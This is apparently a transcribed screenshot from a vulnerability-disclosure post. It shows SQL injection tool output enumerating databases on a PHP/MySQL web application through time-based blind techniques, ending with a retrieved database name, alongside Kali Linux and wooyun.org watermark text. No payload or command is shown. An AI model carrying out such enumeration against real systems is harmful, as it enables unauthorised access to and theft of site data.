 web application technology: PHP 5.3.10
back-end DBMS: MySQL 5.1
[00:31:03] [INFO] fetching database names
[00:31:03] [INFO] heuristics detected web page charset 'ascii'
[00:31:03] [WARNING] the SQL query provided does not return any output
[00:31:03] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[00:31:03] [INFO] fetching number of databases
[00:31:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:31:03] [INFO] retrieved:
[00:31:04] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........................
[00:31:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
KALI LINUX
[00:31:07] [ERROR] unable to retrieve the number of databases
[00:31:07] [INFO] falling back to current database
The quieter you become, the more you are able to hear.
[00:31:07] [INFO] fetching current database
[00:31:08] [INFO] resumed: iscfav
available databases [1]:
[*] iscfav
www.wooyun.org